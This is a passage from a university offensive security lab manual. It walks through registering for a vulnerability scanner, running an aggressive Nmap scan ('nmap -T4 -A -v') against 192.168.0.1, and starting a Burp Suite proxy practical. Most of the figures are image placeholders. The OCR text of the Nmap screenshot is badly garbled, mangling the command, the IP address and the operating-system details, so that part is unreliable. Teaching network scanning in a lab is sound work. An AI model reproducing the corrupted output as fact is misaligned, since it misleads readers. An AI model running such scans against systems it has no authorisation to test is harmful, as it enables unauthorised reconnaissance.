

Step 2: Click on Continue.

Step 3: Provide username and password for registering and click on continue.

OFFENSIVE SECURITY

Step 4: Select managed by security center.



OFFENSIVE SECURITY

Step 5: Provide username and password for login.



Step 6: Opens the scanner window.

OFFENSIVE SECURITY

**Nmap**

Step 1: Open Nmap.

Step 2: Enter the IP address/website name in the target field and click on scan.



OFFENSIVE SECURITY

Step 3: Click on Nmap output, Ports/ host, Topology and host details to see Scanned detail of network.



M.SC Part II:- 2022-23

OFFENSIVE SECURITY

PROF YASEERA NEVREKAR



Scgn loolr _ProfiIe Mefp Targec: 192.J68.0.1

Command: nmap -T4 -A -v192.168,0.1

Nmap ¢?utput Ports/ Hosts Topology i Host DHalls Scans,

OS ^ Han

192J6ß.0.1

Filter Hosts

-

_



Scgn lools Qrofüe ydp Tnge 192168,11

Command: nmap -14 -A -v 192.\68.0.1

BroCe .Tnlensesc$n

OS * Hop

b 192.1V0.1

Stüe:

Open port

up

2

Uptme

tastboot

199S9d4

TueTüovlDl8:Z4:322015

1Pv6: wot available

"' Operartng System

Name: Linux 2.49 -2.41B (IiLely embedded)

+ II' ID Segcer<e

**PRACTICAL NO 8 WEB APPLICATION ASSESSMENT TOOL**

**A. BURPSUITE**



1. **SETUP PROXY LISTENER**

